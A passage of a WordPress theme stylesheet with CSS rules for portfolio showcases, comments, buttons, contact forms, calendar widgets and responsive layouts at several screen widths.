	font-weight: 200;
	margin-top: 5px;
}
.showcase-03 .head-liner {
	width: 50px;
	height: 1px;
	display: inline-block;
}
#intro {
	height: 100%;
}
/*showcase05*/
 .showcase05-carousel {
	cursor: url("style/img/drag.png") 40 40, crosshair;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.showcase05-carousel .item {
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.showcase05-overlay {
	opacity: 0;
	background-color: rgba(255, 255, 255, 0.4);
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.showcase05-carousel .item:hover .showcase05-overlay {
	opacity: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.showcase05-overlay a {
	cursor: url("style/img/view.png") 40 40, crosshair;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.head-caps {
	font-size: 64px;
	line-height: 71px;
	letter-spacing: 4px;
	text-transform: uppercase;
	margin-bottom: 0;
}
.head-subline {
	font-size: 18px;
	line-height: 25px;
	font-weight: 200;
	margin-top: 5px;
}
.head-liner {
	width: 80px;
	height: 1px;
	display: inline-block;
}
.owl-dots {
	position: absolute;
	bottom: 10%;
	text-align: center;
	width: 100%;
}
.owl-theme .owl-dots .owl-dot span {
	background: #555;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #fff;
}
.showcase-06-bg {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.fashion-caps {
	font-size: 24px;
	letter-spacing: 18px;
	text-transform: uppercase;
}
.title-holder {
	text-align: center;
}
.title-holder h1 span {
	padding: 8px 5px 5px 15px;
}
.showcase-08 .section {
	padding-left: 15%;
	padding-right: 15%;
}
.showcase-08 .section a {
	opacity: 0;
}
.showcase-08 .section:hover a {
	opacity: 1;
}
.showcase-08-layer-01 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-08-layer-02 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-08-layer-03 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-08-layer-04 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-08 a {
	opacity: 1;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
.showcase-08 a:hover {
	opacity: 0.5;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
/*-----------------------------------------------------------------------------------*/
/*	21. COMMENTS
/*-----------------------------------------------------------------------------------*/
#comments ol.commentlist {
    list-style: none;
    margin: -20px 0 0 0;
    padding: 0;
}
#comments ol.commentlist li {
    padding: 30px 0 0 0;
    background: none;
    margin-top: 20px;
}
#comments ol.commentlist li:first-child {
    border: none;
    margin: 0;
}
#comments .user {
    float: left;
    width: 70px;
    height: 70px;
    position: relative;
}
#comments .message {
    overflow: hidden
}
#comments .arrow-box {
    margin-left: 20px;
    position: relative;
}
#comments ul.children {
    margin: 0;
    overflow: inherit;
    padding: 0 0 0 55px;
    list-style: none;
}
#comments ol.commentlist ul.children li {
    padding-right: 0;
    border: none;
}
#comments .info h2 {
    font-size: 18px;
    margin: 0;
    display: inline;
    margin-right: 5px;
}
#comments .info {
    margin-bottom: 14px
}
#comments .info .meta {
    display: block;
    margin: 0;
}
#comments .info .meta .date {
    display: inline
}
#comments a.reply-link {
    display: inline;
}
.comment-form-wrapper p {
    padding-bottom: 20px
}
/*-----------------------------------------------------------------------------------*/
/*  WORDPRESS STYLES
/*-----------------------------------------------------------------------------------*/
.mobile-toggle:after { 
	content: "MENU";
	position: absolute;
	display: block;
	top: -4px;
	left: -75px; 
	font-size: 12px;
	background: #1c1c1c;
	color: #fff;
	font-weight: 700;
	padding: 3px 10px 1px;
}
.mobile-toggle:before {
	content: '';
	display: block;
	width: 0; 
	height: 0; 
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: 5px solid #1c1c1c;
	position: absolute;
	top: 2px;
	left: -19px;
}
.ebor-masonry .works-item {
	overflow: hidden;
}
.client-logo-inner {
	opacity: 1;
	border-right:solid 2px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.client-logo-inner:hover {
	opacity: 0.5;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.client-logo-row {
	border-bottom:solid 2px;
}
.client-logo:last-child .client-logo-inner {
	border-right-color: transparent;
}
.client-logo-row:last-child {
	border-bottom:none;
}
#pagepiling {
	position: relative;
}
.text-center .inner-spacer {
	margin-left: auto;
	margin-right: auto;
}
footer .widget .inner-spacer {
	margin-bottom: 30px;
}
.ebor-margin-bottom {
	margin-bottom: 35px;
}
.btn.ebor-margin-bottom {
	margin: 25px 0 50px;
}
.header-right .menu-panel {
	right: auto;
	left: 3000px;
}
.header-right .menu-panel .col-md-8,
.header-right .menu-panel .col-md-4 {
	float: right;
}
.header-right .open-nav .mobile-toggle span {
	background: #fff;
}
hr {
	clear: both;
}
.pagination li {
	list-style: none;
	display: inline-block;
	margin: 0 5px;
}
.pagination ul {
	padding: 0;
	margin: 0;
}
.news-list.parallax {
	background-size: 0 0;
}
.news-list.parallax:hover {
	background-size: cover;
}
.post-slider {
	margin: 30px 0 80px;
}
.owl-dots {
	bottom: -50px;
}
.showcase05-carousel .owl-dots {
	bottom: 10%;
}
.owl-theme .owl-dots .owl-dot span {
	width: 50px;
	height: 6px;
	border-radius: 0;
}
.parallax-random-grid .works-item {
	height: auto;
}
.parallax-showcase-layer:nth-of-type(odd) .title-holder {
	text-align: left;
	left: 0;
}
.parallax-showcase-layer:nth-of-type(even) .title-holder {
	text-align: right;
	left: auto;
	right: 0;
}
.ebor-sidebar {
	padding-left: 20px;
}
.ebor-sidebar div.inner-spacer.color-bg {
	margin-bottom: 30px;
}
.widget {
	margin-bottom: 50px;
}
.widget-title {
	margin-bottom: 15px;
	font-size: 16px !important;
	line-height: 22px !important;
}
.parallax{
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		background-attachment: fixed !important;
}
/*this class will be activated on mobile devices in order to switch off the parallax effect*/
.parallax-off, .no-parallax {
	background-attachment:scroll !important;
	background-size:cover !important;
}
input#adminbar-search.adminbar-input {
	max-height: 30px;
}
.team-block a.team-block-inner {
	display: block;
	padding: 20px;
	border: 10px solid #fff;
	cursor: url("style/img/plus.png") 40 40, crosshair;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.team-block a.team-block-inner:hover {
	border-color: #000;
}
/*Buttons*/
input[type="submit"] {
display: inline-block;
padding: 6px 12px;
margin-bottom: 0;
font-size: 14px;
font-weight: normal;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
-webkit-user-select: none;
   -moz-user-select: none;
    -ms-user-select: none;
        user-select: none;
background-image: none;
border: 1px solid transparent;
border-radius: 4px;
padding: 15px 20px !important;
line-height: 0 !important;
}
 .btn-uber,
 input[type="submit"] {
	border-radius: 0px;
	text-decoration: none;
	padding: 15px 20px;
	font-size: 12px;
	line-height: 19px;
	text-transform: uppercase;
	letter-spacing: 4px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.btn-uber-big {
	border-radius: 0px;
	text-decoration: none;
	padding: 15px 20px;
	font-size: 18px;
	line-height: 25px;
	text-transform: uppercase;
	letter-spacing: 1px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.btn-uber-white {
	border:solid 2px #fff;
	background: transparent;
	color: #fff;
}
.btn-uber-white:hover {
	border:solid 2px #fff;
	background: #fff;
	color: #000;
}
.btn-uber-dark {
	border:solid 2px #000;
	background: transparent;
	color: #000;
}
.btn-uber-dark:hover {
	border:solid 2px #000;
	background: #000;
	color: #fff;
}
.btn-uber-color,
input[type="submit"]  {
	border:solid 2px;
	background: transparent;
}
.btn-uber-color:hover,
input[type="submit"]:hover {
	border:solid 2px;
	color: #fff;
}

/* Visual Composer Stuff */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
	margin-bottom: 0;
}
.vc_column_container > .vc_column-inner {
	padding-left: 0;
	padding-right: 0;
}

/* Theme Stuff */
.works-grid-container {
	margin: 0 !important;
}
.no-border .works-item {
	border: none !important;
	height: auto;
}
.tiled-grid-container .works-item {
	height: auto;
	border: none;
}
.tiled-grid-container .works-item img {
	width: 100%;
}
.border-none {
	border: none !important;
}
h1.ebor-label {
	font-size: 48px;
	line-height: 56px;
	text-transform: uppercase;
	letter-spacing: 12px;
	padding: 8px 8px 8px 20px;
	background-color: #191919;
	display: inline-block;
	color: #fff;
	font-weight: 300;
}
.ebor-masonry .works-item {
	height: auto;
	border: none;
}
input[type="submit"]{
	width: auto;
}
#respond {
	padding-top: 40px;
}
.ebor-masonry .works-item img {
	height: auto;
	max-width: none;
	width: 100%;
}
.admin-bar .masthead,
.admin-bar .mobile-nav {
	top: 32px;
}
.admin-bar .mobile-toggle,
.admin-bar .works-filter-wrap {
	top: 57px;
}
.slimmenu li {
	position: relative;
}
span.sub-collapser {
	position: absolute;
	top: -10px;
	right: 0;
	cursor: pointer;
}
span.sub-collapser i {
	font-style: normal;
}
img {
	max-width: 100%;
	height: auto;
}
h1.minimal-caps + .inner-spacer {
	margin-bottom: 60px;
}
.bg-cover {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.showcase-08 .title-holder,
.showcase05-overlay .title-holder {
	position: static;
}
.ebor-add-bottom {
	margin: 20px auto 40px;
	display: block;
}
.client-logo-inner { margin-left: -30px }

/* Basic WordPress Styles */
.sticky {
	
}
.bypostauthor img.avatar {
	
}
select {
	max-width: 100%;
}
.alignleft,
.aligncenter,
.alignright,
.alignnone {
	margin-bottom: 25px;
}
.alignnone {
	display: block;
}
.alignleft { 
	float: left; 
	margin-right: 30px; 
}
.alignright { 
	float: right; 
	margin-left: 30px; 
}
.aligncenter { 
	display: block; 
	margin-right: auto; 
	margin-left: auto; 
	text-align: center; 
}
figure.aligncenter a {
	display: inline-block;
	overflow: hidden;
	position: relative;
}
.wp-caption { 
	max-width: 100%; 
	text-align: center; 
	color: #999; 
}
.gallery-caption { 
	margin: 40px 0; 
	max-width: 100%; 
	text-align: center; 
	color: #999; 
	z-index: 999; 
}
.wp-caption-text, 
.gallery-caption-text { 
	margin: 6px 0; 
	font-style: italic; 
	font-size: 95%; 
	line-height: 120%; 
}
.aligncenter { 
	text-align: center;
}
table#wp-calendar {
	border: 1px solid #cccccc
}
table#wp-calendar>tbody>tr>td>a {
	text-decoration: underline
}
table#wp-calendar thead>tr>th { 
	width: 35px;
	height: 20px;
	text-align: center;
	border: 1px solid #cccccc;
}
table#wp-calendar tbody>tr>td {
	width: 35px;
	height: 20px;
	text-align: center;
	border: 1px solid #cccccc;
}
table#wp-calendar tfoot>tr>td>a, 
tfoot>tr>td>a:link, 
tfoot>tr>td>a:visited, 
tfoot>tr>td>a:hover, 
tfoot>tr>td>a:active {
	text-decoration: underline;
	height: 23px;
	nowhitespace: afterproperty;
	margin-left: 10px;
	padding-bottom: 3px;
}
table#wp-calendar tfoot>tr>td#prev {
	width: 58px;
	height: 20px;
	text-align: left;
}
table#wp-calendar tfoot>tr>td#next {
	width: 58px;
	height: 20px;
	text-align: right;
}
.post-content table tr,
.post-content table td,
#wp-calendar table tr,
#wp-calendar table td {
	padding: 10px 15px;
	border: 1px solid #cccccc;
}
.widget_rss li {
	margin-bottom: 20px; padding-bottom: 20px;
}
.widget_rss li .rsswidget, .widget_rss li cite {
	font-weight: bold; display: block;
}
.widget_rss li .rss-date {
	display: block; margin-bottom: 10px;
}
.widget_rss li cite {
	margin-top: 10px;
}

span.pull-right,
span.pull-left {
	float: right;
	display: inline-block;
	width: 300px;
	margin: 0 0 20px 20px;
	font-size: 22px;
	line-height: 30px;
	font-family: 'bebas_neuebold', sans-serif;
	letter-spacing: 1px;
}
span.pull-right {
	float: right;
	margin: 0 0 20px 20px;
}
span.pull-left {
	float: left;
	margin: 0 20px 20px 0;
}
.post-content table {
	text-align: left;
	width: 100%;
}
.post-content table td,
.post-content table th {
	padding: 10px 0 10px 15px;
}
.post-content table tr:nth-child(even),
.post-content table thead tr {
	background: #f5f5f5;
}
#map img {
	max-width: none;
}
#preloader {
  z-index: 99999;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #fff;
  background-image: url('style/img/loader.gif');
  background-size: 100px 85px;
  background-position: center center;
  background-repeat: no-repeat;
  display: block;
}
/*-----------------------------------------------------------------------------------*/
/*	CONTACT FORM 7
/*-----------------------------------------------------------------------------------*/
div.wpcf7 {
	padding-top: 50px;
	max-width: 650px;
	margin: 0 auto;
}
div.wpcf7 .wpcf7-not-valid { 
	border: 2px solid #b54d4d
}
span.wpcf7-not-valid-tip { 
	display: none !important 
}
div.wpcf7-validation-errors,
.highlight {
	margin: 0;
	padding: 10px;
	background-color: #fcf8e3;
	color: #c09853;
	border: 2px solid #faebcc;
}
div.wpcf7-mail-sent-ok {
	margin: 0;
	padding: 10px;
	border: 2px solid #d6e9c6;
	background-color: #dff0d8;
	color: #468847;
}
div.wpcf7 textarea {
	height: 180px;
}
.highlight {
	border: none;
	padding: 4px 6px;
}
div.wpcf7 input[type="submit"] {
	margin: 30px auto 0;
	display: block;
}

/*-----------------------------------------------------------------------------------*/
/*	RESPONSIVE STYLING
/*-----------------------------------------------------------------------------------*/

/*Small Desktop and Very Small Notebook */
 @media (max-width: 980px) {
 	.client-logo-row, 
 	.client-logo-inner {
 		border: none;
 	}
	.container {
		max-width: 780px;
		padding-left:100px;
		padding-right:100px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 9px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 40px;
		line-height: 47px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 32px;
		line-height: 39px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 26px;
		line-height: 33px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 24px;
		line-height: 31px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.boxed .mastwrap {
		margin: 0;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*Medium Tablets */
 @media (max-width: 800px) {
	.container {
		max-width: 640px;
		padding-left:80px;
		padding-right:80px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 9px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 40px;
		line-height: 47px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 32px;
		line-height: 39px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 26px;
		line-height: 33px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 24px;
		line-height: 31px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*iPad Portrait Mode, iPad Mini and Small Tablets */
 @media (max-width: 768px) {
	.container {
		max-width: 608px;
		padding-left:80px;
		padding-right:80px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 8px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 40px;
		line-height: 47px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 32px;
		line-height: 39px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 26px;
		line-height: 33px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 24px;
		line-height: 31px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*iPhone 6 Landscape Mode*/
 @media screen and (max-width: 667px) {
	.container, .features-details {
		max-width: 567px;
		padding-left:50px;
		padding-right:50px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 36px;
		line-height: 43px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 28px;
		line-height: 35px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 22px;
		line-height: 29px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 20px;
		line-height: 27px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*Medium Smart Phones v2*/
 @media screen and (max-width: 640px) {
	.container, .features-details {
		max-width: 540px;
		padding-left:50px;
		padding-right:50px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 36px;
		line-height: 43px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 28px;
		line-height: 35px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 22px;
		line-height: 29px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 20px;
		line-height: 27px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*Google Nexus and Other Large Smart Phones v1*/
 @media screen and (max-width: 600px) {
	.container, .features-details {
		max-width: 500px;
		padding-left:50px;
		padding-right:50px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 32px;
		line-height: 39px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 24px;
		line-height: 31px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 18px;
		line-height: 25px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 16px;
		line-height: 23px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*iPhone Landscape Mode and Mediium Smart Phones*/
 @media screen and (max-width: 480px) {
	.container, .features-details {
		max-width: 420px;
		padding-left: 30px;
		padding-right: 30px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 30px;
		line-height: 37px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 22px;
		line-height: 29px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 16px;
		line-height: 23px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 14px;
		line-height: 21px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*iPhone 6Plus Portrait Mode*/
 @media screen and (max-width: 414px) {
	.container, .features-details {
		max-width: 374px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	.page-section, .separator-section {
		padding: 40px 0;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 30px;
		line-height: 37px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 22px;
		line-height: 29px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 16px;
		line-height: 23px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 14px;
		line-height: 21px;
